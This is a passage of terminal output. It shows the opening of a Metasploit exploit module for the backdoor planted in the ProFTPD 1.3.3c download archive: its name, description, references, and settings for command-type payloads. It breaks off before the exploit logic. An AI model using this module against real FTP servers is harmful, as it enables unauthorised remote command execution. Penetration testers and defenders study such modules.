 ┌──(root㉿ kali)-[~]
└─# cat  /usr/share/exploitdb/exploits/linux/remote/16921.rb

##
# $Id: proftpd_133c_backdoor.rb 11214 2010-12-03 12:34:38Z swtornio $
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking

        include Msf::Exploit::Remote::Ftp

        def initialize(info = {})
                super(update_info(info,
                        'Name'           => 'ProFTPD-1.3.3c Backdoor Command Execution',
                        'Description'    => %q{
                                        This module exploits a malicious backdoor that was added to the
                                ProFTPD download archive. This backdoor was present in the proftpd-1.3.3c.tar.[bz2|gz]
                                archive between November 28th 2010 and 2nd December 2010.
                        },
                        'Author'         => [ 'MC', 'darkharper2' ],
                        'License'        => MSF_LICENSE,
                        'Version'        => '$Revision: 11214 $',
                        'References'     =>
                                [
                                        [ 'OSVDB', '69562'],
                                        [ 'BID', '45150' ],
                                        [ 'URL', 'http://sourceforge.net/mailarchive/message.php?msg_name=alpine.DEB.2.00.1012011542220.12930%40familiar.castaglia.org' ],
                                ],
                        'Privileged'     => true,
                        'Platform'       => [ 'unix' ],
                        'Arch'           => ARCH_CMD,
                        'Payload'        =>
                                {
                                        'Space'    => 2000,
                                        'BadChars' => '',
                                        'DisableNops' => true,
                                        'Compat'      =>
                                                {
                                                        'PayloadType' => 'cmd',
                                                        'RequiredCmd' => 'generic perl telnet',
                                                }
                                },
                        'Targets'        =>
                                [
                                        [ 'Automatic', { } ],
                                ],
                        'DisclosureDate' => 'Dec 2 2010',